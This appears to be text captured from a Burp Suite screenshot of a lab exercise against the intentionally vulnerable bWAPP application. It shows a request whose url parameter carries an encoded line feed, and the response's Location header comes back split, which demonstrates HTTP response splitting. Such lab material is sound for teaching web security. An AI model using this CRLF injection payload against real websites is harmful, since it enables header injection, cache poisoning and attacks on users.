 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/http_response_splitting.php?url=exploit%0A+crfl HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/http_response_splitting.php
9 Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine
; acgroupswithpersist=nada; PHPSESSID=qa64alsb7696ibn95i09me2bj5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 06:33:08 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: exploit
9 crfl
10 Vary: Accept-Encoding
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html
14
15